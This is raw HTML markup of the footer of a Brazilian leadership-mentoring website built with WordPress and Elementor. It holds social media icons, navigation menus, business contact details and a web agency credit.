<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
		<footer data-elementor-type="footer" data-elementor-id="12773" class="elementor elementor-12773 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-7b17731 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="7b17731" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-01eecdf" data-id="01eecdf" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ca29316 elementor-widget elementor-widget-image" data-id="ca29316" data-element_type="widget" data-widget_type="image.default">
<a href="https://melmouramoreno.com/">
<img width="800" height="273"   alt="" data-srcset="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png 831w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-300x103.png 300w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-768x262.png 768w"  data-src="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-large size-large wp-image-12921 lazyload" src="[data-uri]" /><noscript><img width="800" height="273" src="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png" class="attachment-large size-large wp-image-12921" alt="" srcset="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png 831w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-300x103.png 300w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-768x262.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
</div>
<div class="elementor-element elementor-element-2bb917c elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2bb917c" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-242fa23" href="https://facebook.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-float elementor-repeater-item-aa306f9" href="https://www.linkedin.com/in/melmouramoreno/%20%20%20" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-30841e3" href="https://instagram.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-11a6304" href="https://twitter.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-117aff3" href="https://www.youtube.com/@melmouramorenomentoria" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-animation-float elementor-repeater-item-739e4ac" href="https://open.spotify.com/show/2U2GhamfwINDEBcBAqNzZl?si=8367d55dfcec47bd" target="_blank">
<span class="elementor-screen-only">Spotify</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
</span>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e385500" data-id="e385500" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0c72f98 elementor-widget elementor-widget-heading" data-id="0c72f98" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Navegue</h2>				</div>
<div class="elementor-element elementor-element-c35f005 elementor-widget elementor-widget-image" data-id="c35f005" data-element_type="widget" data-widget_type="image.default">
<img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-281b67c elementor-nav-menu__align-start elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="281b67c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
<ul id="menu-1-281b67c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-955"><a href="https://melmouramoreno.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://melmouramoreno.com/quem-sou/" class="elementor-item">Quem Sou</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://melmouramoreno.com/missao/" class="elementor-item">Missão</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://melmouramoreno.com/slogan/" class="elementor-item">Slogan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://melmouramoreno.com/logomarca/" class="elementor-item">Logomarca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://melmouramoreno.com/contato/" class="elementor-item">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1299"><a rel="privacy-policy" href="https://melmouramoreno.com/politica-de-privacidade-e-cookies/" class="elementor-item">Política de Privacidade e Cookies</a></li>
</ul>			</nav>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-281b67c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-955"><a href="https://melmouramoreno.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://melmouramoreno.com/quem-sou/" class="elementor-item" tabindex="-1">Quem Sou</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://melmouramoreno.com/missao/" class="elementor-item" tabindex="-1">Missão</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://melmouramoreno.com/slogan/" class="elementor-item" tabindex="-1">Slogan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://melmouramoreno.com/logomarca/" class="elementor-item" tabindex="-1">Logomarca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://melmouramoreno.com/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1299"><a rel="privacy-policy" href="https://melmouramoreno.com/politica-de-privacidade-e-cookies/" class="elementor-item" tabindex="-1">Política de Privacidade e Cookies</a></li>
</ul>			</nav>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a41c569" data-id="a41c569" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-98fbde2 elementor-widget elementor-widget-heading" data-id="98fbde2" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Soluções</h2>				</div>
<div class="elementor-element elementor-element-01a0787 elementor-widget elementor-widget-image" data-id="01a0787" data-element_type="widget" data-widget_type="image.default">
<img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-08a1968 elementor-nav-menu__align-start elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="08a1968" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
<ul id="menu-1-08a1968" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12598"><a href="https://melmouramoreno.com/metodo-lidere/" class="elementor-item">Método Lidere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12494"><a href="https://melmouramoreno.com/desenvolvimento-pessoal/" class="elementor-item">Desenvolvimento Pessoal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12495"><a href="https://melmouramoreno.com/desenvolvimento-profissional/" class="elementor-item">Desenvolvimento Profissional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-12496"><a href="https://melmouramoreno.com/desenvolvimento-de-negocios/" class="elementor-item">Desenvolvimento de Negócios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12961"><a href="https://melmouramoreno.com/advisor-de-negocios/" class="elementor-item">Advisor de Negócios</a></li>
</ul>			</nav>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-08a1968" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12598"><a href="https://melmouramoreno.com/metodo-lidere/" class="elementor-item" tabindex="-1">Método Lidere</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12494"><a href="https://melmouramoreno.com/desenvolvimento-pessoal/" class="elementor-item" tabindex="-1">Desenvolvimento Pessoal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12495"><a href="https://melmouramoreno.com/desenvolvimento-profissional/" class="elementor-item" tabindex="-1">Desenvolvimento Profissional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-12496"><a href="https://melmouramoreno.com/desenvolvimento-de-negocios/" class="elementor-item" tabindex="-1">Desenvolvimento de Negócios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12961"><a href="https://melmouramoreno.com/advisor-de-negocios/" class="elementor-item" tabindex="-1">Advisor de Negócios</a></li>
</ul>			</nav>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-aad39b9" data-id="aad39b9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-550521e elementor-widget elementor-widget-heading" data-id="550521e" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Conteúdos</h2>				</div>
<div class="elementor-element elementor-element-9411fad elementor-widget elementor-widget-image" data-id="9411fad" data-element_type="widget" data-widget_type="image.default">
<img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-381ee3f elementor-nav-menu__align-start elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="381ee3f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
<ul id="menu-1-381ee3f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10043"><a href="https://melmouramoreno.com/category/lideranca/" class="elementor-item">Blog da Liderança</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346"><a href="https://melmouramoreno.com/category/tips-e-indicacoes/" class="elementor-item">Tips e Indicações</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://melmouramoreno.com/category/podcast/" class="elementor-item">Podcast</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-revista-climbers menu-item-12766"><a href="https://melmouramoreno.com/revista-climbers/" class="elementor-item">Revista Climbers</a></li>
</ul>			</nav>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-381ee3f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10043"><a href="https://melmouramoreno.com/category/lideranca/" class="elementor-item" tabindex="-1">Blog da Liderança</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346"><a href="https://melmouramoreno.com/category/tips-e-indicacoes/" class="elementor-item" tabindex="-1">Tips e Indicações</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://melmouramoreno.com/category/podcast/" class="elementor-item" tabindex="-1">Podcast</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-revista-climbers menu-item-12766"><a href="https://melmouramoreno.com/revista-climbers/" class="elementor-item" tabindex="-1">Revista Climbers</a></li>
</ul>			</nav>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1cd8ff6" data-id="1cd8ff6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c9704d elementor-widget elementor-widget-heading" data-id="4c9704d" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Contato</h2>				</div>
<div class="elementor-element elementor-element-52d5280 elementor-widget elementor-widget-image" data-id="52d5280" data-element_type="widget" data-widget_type="image.default">
<img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-bb8dcf4 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb8dcf4" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://wa.me/message/Z62XJ2FUMGXXB1" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-whatsapp-2"></i>						</span>
<span class="elementor-icon-list-text">+55 (11) 4485-2730</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="mailto:%20contato@melmouramoreno.com" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-envelope2"></i>						</span>
<span class="elementor-icon-list-text">contato@melmouramoreno.com</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-3ee0af8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ee0af8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b61973f" data-id="b61973f" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dff65bb" data-id="dff65bb" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8801d5c" data-id="8801d5c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0d73a4b elementor-widget elementor-widget-image" data-id="0d73a4b" data-element_type="widget" data-widget_type="image.default">
<img width="800" height="156"   alt="Site desenvolvido pela Otimize Comunicação." data-srcset="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1024x200.png 1024w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-300x58.png 300w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-768x150.png 768w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1536x299.png 1536w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-2048x399.png 2048w"  data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1024x200.png" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-large size-large wp-image-1024 lazyload" src="[data-uri]" /><noscript><img width="800" height="156" src="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1024x200.png" class="attachment-large size-large wp-image-1024" alt="Site desenvolvido pela Otimize Comunicação." srcset="https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1024x200.png 1024w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-300x58.png 300w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-768x150.png 768w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-1536x299.png 1536w, https://melmouramoreno.com/wp-content/uploads/2023/03/assinatura-de-site-toda-branca-otimize-2048x399.png 2048w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
</div>
</div>
</div>
</section>
</footer>
<script type="speculationrules">
